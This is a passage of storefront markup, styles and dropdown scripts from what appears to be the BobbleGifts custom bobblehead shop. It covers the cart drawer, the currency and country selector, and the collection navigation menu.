  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
    <div class="drawer__fixed-header">
      <div class="drawer__header">
        <div class="drawer__title">
          <a href="/cart">
            <span class="fas fa-shopping-bag" aria-hidden="true"></span>
            Your cart
          </a>
        </div>
        <div class="drawer__close">
          <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
            <span class="fas fa-times" aria-hidden="true"></span>
            <span class="fallback-text">Close Cart</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__inner">
      <p class="ajaxcart-loading-icon fas fa-spinner fa-spin text-center"></p>
      <div class="cart-empty-container text-center">
        <p class="cart--empty-message">Your cart is currently empty.</p>
        <a href="/collections/all" class="btn btn--primary  cart--continue-browsing">Continue browsing</a>
        <p class="cookie-message">Enable cookies to use the shopping cart</p>
      </div>
      <div id="CartContainer" class="drawer__cart"></div>
    </div>
  </div>

  <div id="PageContainer" class="page-container">
    
    



    

        <div class="header-notice-tophf">
  	      
            <a href="https://www.bobblegifts.com/pages/valentines-day-gifts">
             
                <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537" class="pchf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-Valentine_s_Day.jpg?v=1766754537">
            
             
              <img data-src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548" class="mbhf lazyloaded" src="//www.bobblegifts.com/cdn/shop/files/hengfu-14-H5-Valentine_s_Day.jpg?v=1766754548">
              
            </a>      
          
        </div>

    
  
  
 
    
    <div id="shopify-section-header-contact" class="shopify-section"><style>

  /*  */
 /* ----------------------------------------------------------- */
/* == tingle v0.13.2 */
/* ----------------------------------------------------------- */

@media(max-width:2800px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 60%; 
max-width: 800px;
}
}
@media(max-width:1450px){
.simple--modal{
height:600px
}
.tingle-modal-box{  
width: 70%; 
max-width: 800px;
}
}
@media(max-width:1366px){
.simple--modal{
height:580px
}
.tingle-modal-box{  
width: 60%; 
max-width: 73rem;
}
}
@media(max-width:1024.1px){ 
.simple--modal{
height:500px;
}
.tingle-modal-box{
width:70%;
}
}
@media(max-width:1024.1px){ 
.tingle-modal-box{
width:80%;
}
.simple--modal{
height:750px;
}    
}
.simple--modal{ 
width: 100%; 
display: flex;  
overflow: auto; 
}
.tingle-modal * {
box-sizing: border-box;
}

.tingle-modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 2147483645;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
visibility: hidden;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
overflow: hidden;
-webkit-overflow-scrolling: touch;
background: rgba(0, 0, 0, .5);
opacity: 0;
cursor: pointer;
-webkit-transition: -webkit-transform .2s ease;
transition: -webkit-transform .2s ease;
transition: transform .2s ease;
transition: transform .2s ease, -webkit-transform .2s ease;
}

/* confirm and alerts
-------------------------------------------------------------- */

.tingle-modal--confirm .tingle-modal-box {
text-align: center;
}

/* modal
-------------------------------------------------------------- */

.tingle-modal--noOverlayClose {
cursor: default;
}

.tingle-modal--noClose .tingle-modal__close {
display: none;
}

.tingle-modal__close {
position: fixed;
top: 10px;
right: 28px;
z-index: 1000;
padding: 0;
width: 5rem;
height: 5rem;
border: none;
background-color: transparent;
color: #f0f0f0;
font-size: 6rem;
font-family: monospace;
line-height: 1;
cursor: pointer;
-webkit-transition: color .3s ease;
transition: color .3s ease;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__close:hover {
color: #fff;
}

.tingle-modal-box {
position: relative;
-ms-flex-negative: 0;
flex-shrink: 0;
margin-top: auto;
margin-bottom: auto; 
border-radius: 0;
background: #fff;
opacity: 1;
cursor: auto;
-webkit-transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275);
transition: transform .3s cubic-bezier(.175, .885, .32, 1.275), -webkit-transform .3s cubic-bezier(.175, .885, .32, 1.275);
-webkit-transform: scale(.8);
-ms-transform: scale(.8);
transform: scale(.8);
}

.tingle-modal-box__content {
padding:0;  

}

.tingle-modal-box__footer {
display:flex;
justify-content: center;
align-items: center; 
position: initial;
padding: 1.5rem 2rem;
width: auto;
border-bottom-right-radius: 4px;
border-bottom-left-radius: 4px;
background-color: #f5f5f5;
cursor: auto;
}

.tingle-modal-box__footer::after {
display: table;
clear: both;
content: "";
}

.tingle-modal-box__footer--sticky {
position: fixed;
bottom: -200px; /* TODO : find a better way */
z-index: 10001;
opacity: 1;
-webkit-transition: bottom .3s ease-in-out .3s;
transition: bottom .3s ease-in-out .3s;
}

/* state
-------------------------------------------------------------- */

.tingle-enabled {
position: fixed;
overflow: scroll;
left: 0;
right: 0;
}

.tingle-modal--visible .tingle-modal-box__footer {
bottom: 0;
text-align:center; 
justify-content: center;
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: blur(8px);
filter: blur(8px);
}

.tingle-modal--visible {
visibility: visible;
opacity: 1;
}

.tingle-modal--visible .tingle-modal-box {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
overflow: auto;
}

.tingle-modal--overflow {
overflow-y: scroll;
padding-top: 8vh;
}

/* btn
-------------------------------------------------------------- */

.tingle-btn {
display: inline-block;
margin: 0 .5rem;
padding: 1rem 2rem;
border: none;
background-color: grey;
box-shadow: none;
color: #fff;
vertical-align: middle;
text-decoration: none;
font-size: inherit;
font-family: inherit;
line-height: normal;
cursor: pointer;
-webkit-transition: background-color .4s ease;
transition: background-color .4s ease;
}

.tingle-btn--primary {
background-color: #e60044;
}

.tingle-btn--danger {
background-color: #a0a0a0;
}

.tingle-btn--default {
background-color: #34495e;
}

.tingle-btn--pull-left {
float: left;
}

.tingle-btn--pull-right {
float: right;
}

.cropper-container {
max-height: 436px;
overflow: hidden;
}

.popbox {
max-height: 470px !important;
}


/* responsive
-------------------------------------------------------------- */
.canvas-container{
margin-top:0px  ;
transform: translateY(0)  ;
} 
@media (max-width : 540px) { 
.canvas-container{   
margin:20% auto 0 auto;
-webkit-transform: translateY(-15%); transform: translateY(-15%);}
.cropcontent {
background: #fff;
width: 100%;
float: left;
text-align: center;
position: absolute;
bottom: 14%;
height: 60px;
line-height: 14px;
font-size: 15px;    -webkit-transform: translateY(-15%); transform: translateY(-15%);
}
.tingle-modal-box__content { 
width: 100%;
height: calc(100% - 50px);
box-sizing: border-box;
padding:0rem;
}
.tingle-modal {
top: 0px;
display: block;
padding-top: 0;
width: 100%;
height: 100%; 
/*     max-height: 100vh; */
overflow: auto;
}

.tingle-modal-box {
width: 100%;  
border-radius: 0;
height: 100%;
position: relative;  
z-index: 1;
box-sizing: border-box;
}

.tingle-modal-box__content {
overflow-y: scroll;
}

.tingle-modal--noClose {
top: 0;
}

.tingle-modal--noOverlayClose {
padding-top: 0;
}

.tingle-modal-box__footer {
width: 100%;
position: absolute;
left: 0;
bottom: 0;
z-index: 2;
display: flex;
justify-content: space-between;
padding: 0;

}

.tingle-modal-box__footer .tingle-btn {
display: block; 
width: 50%; 
}

.tingle-modal__close {    
top: 0;
right: 0;
display: flex;
width: 4rem;
height: 4rem;
border: none;
box-shadow: none;
line-height: 4rem;
color: #000;
font-weight: normal;
justify-content: center;
}

.tingle-modal__closeLabel {
display: none;
}

.tingle-modal__closeIcon {   
display: inline-block;
margin-right: .5rem;
vertical-align: middle;
font-size: 4rem;
font-weight: normal
} 
.tingle-modal-box__footer .tingle-btn {
margin: 0;
padding: 0;
height: 50px;
}
.cropper-container {
/*   	height: 100% !important; */
max-height: 100%;
overflow: hidden;
}

.popbox {
max-height: 100% !important;
}
}

@supports ((-webkit-backdrop-filter: blur(12px)) or (backdrop-filter: blur(12px))) {
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}

@media (max-width : 540px) { 
.tingle-modal {
-webkit-backdrop-filter: blur(0px);
backdrop-filter: blur(0px);
}
}

.tingle-enabled .tingle-content-wrapper {
-webkit-filter: none;
filter: none;
}

}
@media (max-width : 376px) {   
.canvas-container {
margin: 20% auto 0 auto;
}
}

@media (max-width : 321px) {   
.canvas-container{
margin: 14% auto 0 auto;
}.soufeel-tabs-photo .upload-photo{ 
padding: 0;
}
.docs-buttons {  transform: translateY(63%);}
.cropcontent{ transform: translateY(70%)}
} 

  /* 结束 */
.currencies-section{
display:none;
height:100%;
width:100%;
}
.currencies-section .top-languages{
  margin:auto;
  background: #fafafa;
   display: inline-block;
  padding: 2em 2em;
  color:#777; 
  height: 100%;
  position:relative;
  width:100%
}
.currencies-section .top-languages .close-new{
  position: absolute;
  right: 1em;
  top: 1em;
  border: none;
  background: transparent;
} 
.currencies-section .top-languages h4{
  color: #777; 
  font-size: 1rem;
text-align: center;
font-weight: 400;
}
.currencies-section .top-languages .select-languages-body{ 
/*     background: #fff; */
  float: left;
  width: 100%;   
  padding: 3rem;
}
.currencies-section .top-languages .select-languages{
  display:flex;   
  justify-content: space-between;
  margin: 0 2em;
  border-bottom: 1px solid #ddd;
  padding:0;
}
.currencies-section .top-languages .select-languages-body:last-child .select-languages{
  border-bottom:none;
}
.currencies-section .top-languages .select-languages .left-country{ 
  padding-top: 1em;
  width:25%;
}
.currencies-section .top-languages .select-languages ul{
  width: 100%;
  display: flex;
  justify-content: flex-start;
  flex-wrap:wrap;
  align-items: center;
  font-size: 14px;
}
.currencies-section .top-languages .select-languages ul li{
  width:33.33%; 
  padding: 1em 0em;
  cursor: pointer;
}
.flags {
  background:url('//www.bobblegifts.com/cdn/shop/files/flagsimg.webp?v=1728987868') no-repeat top center;
  width: 16px;
  height: 11px;
  background-position: -16px -11px;
  margin-right:5px;
}
.AED{ background-position: 0px 0px;}
.AUD{ background-position: -16px 0;}
.BGN{ background-position: -32px 0;}
.BND{ background-position: -48px 0;}
.BRL{ background-position: -64px 0;}
.CAD{ background-position: -80px 0;}
.CHF{ background-position: -96px 0;}
.CLP{ background-position: -112px 0;}
.COP{ background-position: -128px 0;}
.CZK{ background-position: -144px 0;}
.EUR{ background-position: -144px -33px;}
.GBP{ background-position: -16px -11px;}
.HKD{ background-position: -32px -11px;}
.HRK{ background-position: -48px -11px;}
.HUF{ background-position: -64px -11px;}
.IDR{ background-position: -80px -11px;}
.ILS{ background-position: -96px -11px;}
.JPY{ background-position: -112px -11px;}
.KRW{ background-position: -128px -11px;}
.LVL{ background-position: -144px -11px;}
.SAR{ background-position: 0px -44px;}
.MOP{ background-position: 0px -22px;}
.MXN{ background-position: -16px -22px;}
.MYR{ background-position: -32px -22px;}
.NOK{ background-position: -48px -22px;}
.NZD{ background-position: -64px -22px;}
.QAR{ background-position: -80px -22px;}
.RON{ background-position: -96px -22px;}
.RUB{ background-position: -112px -22px;}
.SEK{ background-position: -128px -22px;}
.SGD{ background-position: -144px -22px;} 

.THB{ background-position: 0px -33px;}
.TRY{ background-position: -16px -33px;}
.TWD{ background-position: -32px -33px;}
.UAH{ background-position: -48px -33px;}
.USD{ background-position: -64px -33px;}
.VND{ background-position: -80px -33px;}
.ZAR{ background-position: -96px -33px;}
.PHP{ background-position: -112px -33px;}
.INR{ background-position: -128px -33px;}

.currencies-section .top-languages .select-languages ul li a{
  font-weight:normal;
}
@media(max-width:1024.1px){ 
.currencies-section .top-languages .select-languages-body{
  padding:1rem
}
.currencies-section .top-languages .select-languages{
  margin: 0; 
  flex-direction: column;
}
.currencies-section .top-languages .select-languages .left-country{
  width:100%
}
.currencies-section .top-languages .select-languages ul li {
  width: 50%;
}
.currencies-section .top-languages { 
  display: flex; 
  color: #777; 
  position: absolute;
  width: 100%;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
.top-bar__currency div{   
  /* display: flex;
  align-items: center; */
  
}
.top-bar__currency div .flags{    
  margin-right: .2rem;
}

.top-bar__currency div span{    
  font-size: 16px;
  color: #000;
}

.currencies-section{ 
height:440px; 
}
  .company-content{
    left:0 !important;
  }
}
</style>
<style>
  .top-bar-section {
      display:none
  }
  .custom-class-contact-us .tingle-modal-box{
    max-width:800px;
    border-radius: 0;
  }
  .custom-class-contact-us .tingle-modal-box .simple--modal{
    height:auto;
  }
  .top-bar-section ul.welter { 
      list-style: none; 
      -webkit-animation:anim1 3.5s linear infinite;
  }
  .top-bar-section ul.welter li {
      margin:0;
      width:auto; 
      line-height:2rem;
      cursor:pointer;
  } 
  .top-bar__pointer{
  overflow:hidden; 
      height:28px;
  /*     min-width:1000px;
    text-align:center; */
  }
  @-webkit-keyframes anim1 {
  0%{
    transform: translateY(20px);
  }
  100%{
    transform: translateY(-100%);
  } 
  }
  .top-bar-section ul.welter:hover{
    animation-play-state:paused;
    cursor:pointer;
  }
   @media(min-width:1024.1px) {
  .top-bar-section {
    color:#fff;
   
    background: linear-gradient(var(--light_direction), var(--color_one), var(--color_two));
    font-weight:500;
    padding:.215rem 3rem;
    display:block;
    font-size: 12px;
  }
  .top-bar-section .top-bar {
    display:flex;
    justify-content:space-between;
    align-items:center;
    width:100%;
    max-width:1366px;
    margin:auto;
  }
  .top-bar-section .top-bar.page-width:after {
    display:none;
  }
  .top-bar-section .top-bar__left {
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
     .top-bar-section .top-bar__left .top-bar__currency span {
          color:#fff;	
               padding: 0 5px 0 0;
     }
     .top-bar-section .top-bar__left .top-bar__currency .flags
     {
       margin-top: 3px;
     }
  .top-bar-section .top-bar__left .top-bar__currency {
    margin-right:1.6rem;
    cursor:pointer;
    position: relative;
  }
  .top-bar-section .top-bar__right ul {
    display:flex;
    justify-content:space-between;
    align-items:center;
    list-style: none;
    margin: 0;
      padding: 0;
  }
  .top-bar-section .top-bar__right ul li {
    padding:0 1.5rem;
    position:relative;
    text-transform:uppercase;
    cursor:pointer;
  }
  .top-bar-section .top-bar__right ul li a {
    color:#fff;
    text-transform:uppercase;
  }
  .top-bar-section .top-bar__right ul li:last-child a {
    position:relative;
    padding-left:2%;
    display: inline-block;
    width: 142px;
  }
  .top-bar-section .top-bar__right ul li:last-child a .photo-iconfontdingdan {
    position:absolute;
    top:-4px;
    left:0;
  }
  .top-bar-section .top-bar__right ul li:after {
    content:" ";
    position:absolute;
    width:1px;
    height:10px;
    right:0px;
    top:50%;
    background:#fff;
    display:block;
    transform:translateY(-50%);
  }
  .top-bar-section .top-bar__right ul li:last-child:after {
    display:none;
  }
  }
  @media(max-width:1024.1px){
    .custom-class-contact-us .tingle-modal-box .tingle-modal-box__content{
      padding-bottom: 20px;
    }
  }
    



  
  .company-content {
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.5s ease;
    background-color: #fafafa;
    position: absolute;
    top: 26px;
    /* bottom: 100%; */
    left: -50%;
    width: 100% %;
    border-radius: 5px;
    box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.2);
    z-index: 10;

  }

  .company-content.open {
    max-height: 500px; /* 根据内容高度调整 */

    z-index:999999999999;
  }

  .company-item a{
    padding: 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
  }

  .company-item:hover {
   /* background-color: #e0f7fa;*/
  }

  .company-item img, .company-item svg {
    width: 20px;
    height: auto;
    margin-right: 8px;
  }
  .company-content .company-item span{
  color:#000 !important
  }
  </style>
  
    
      
  
  
  
    <!-- 分界线 -->
  
  
    <div id="shopify-section-header-top-bar" class="shopify-section top-bar-section" style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      ">
  
  
      <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdown">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContent">
              <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>

			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA-flag.png?v=1757407671">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff">All 100% Handmade By Professional Artists!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Fastest 3 Days Sculpting!</a></li>
  
             
            
              <li><a href="" style="color:#fff">Perfect Replica Your Face!</a></li>
  
             
            
            </ul>
          </div>
  
        </div>
        <div class="top-bar__right">
          <ul>
            
            <li>
              <a href="/pages/contact-us"> CONTACT US</a>
            </li>
          
          
            <li><a href="https://www.bobblegifts.com/apps/tracking">Track Order</a></li>
          
          </ul>
        </div>
      </div>
  
    </div>
  

<script>
  const currencyDropdown = document.getElementById('currencyDropdown');
  const companyContent = document.getElementById('companyContent');

  // 点击时切换下拉框显示状态
  currencyDropdown.addEventListener('click', (event) => {
    event.stopPropagation(); // 阻止事件冒泡，避免立即关闭
    companyContent.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdown.contains(event.target) && !companyContent.contains(event.target)) {
      companyContent.classList.remove('open');
    }
  });

  // 当鼠标移出下拉内容时关闭下拉框
  companyContent.addEventListener('mouseleave', () => {
    companyContent.classList.remove('open');
  });
</script>
    </div>
    <div id="shopify-section-header" class="shopify-section header-section"><div class="header-container
  drawer__header-container
  nav-center"
data-section-id="header" data-section-type="header-section" data-template="product">

<!-- Header -->
<header class="site-header" role="banner">
<div class="wrapper-fluid header-wrapper">

<!-- left icons -->
<div class="nav-containers nav-container-left-icons">
  <ul class="inner-nav-containers">
    <li class="site-nav__item site-nav--open">
      <a href="" class="site-nav__link site-nav__link--icon js-drawer-open-button-left" aria-controls="NavDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-bars fa-fw" aria-hidden="true"></span> -->
          <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
          <span class="fallback-text">Menu</span>
        </span>
      </a>
    </li>
    
      <li class="site-nav__item large--hide ">
        <a class="site-nav__link site-nav__link--icon" href="/account">
          <span class="icon-fallback-text">
      <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            <span class="fallback-text">
              
                Log In
              
            </span>
          </span>
        </a>
      </li>
    
  </ul>
</div>

<!-- Logo -->
<div class="nav-containers nav-container-logo">
  <ul class="inner-nav-containers">
    
      
      
    

        <div class="site-header__logo" itemscope itemtype="http://schema.org/Organization">
      
        <a href="/" itemprop="url" class="site-header__logo-link">
           
                <span class="inverted-logo">BobbleGifts</span> 
  
          
  
                <img class="logo default-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x60@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
            
                <img class="logo mobile-logo" src="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519"
                srcset="//www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50.png?v=1613647519 1x, //www.bobblegifts.com/cdn/shop/files/logo-2_0015e946-1669-4ba5-8ca3-3dea0785cb9d_x50@2x.png?v=1613647519 2x"
                 alt="BobbleGifts"
               itemprop="logo">
              
        </a>

        </div>

  
  </ul>
</div>



<style>
  .site-nav--has-dropdown .nav-sublist-dropdown {
    display: none;
    position: absolute;
    z-index: 2;
    left: 0;
    background: #F2F2F2;
    width: 100%;
    min-height: 350px;
    border-top: 1px solid #f1f1f1;
    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
